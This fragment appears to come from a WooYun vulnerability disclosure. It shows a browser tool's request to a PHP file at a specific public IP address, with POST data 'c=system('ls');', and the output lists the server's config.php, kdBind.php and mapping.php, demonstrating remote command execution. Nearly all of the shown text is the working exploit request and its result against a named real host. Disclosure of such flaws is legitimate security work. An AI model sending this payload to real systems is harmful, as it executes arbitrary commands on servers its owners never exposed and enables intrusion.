 Load URL
http://116.228.58.90/OpenPlatform/config/kdBind.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
c=system('ls');
config.php kdBind.php mapping.php
www.wooyun.org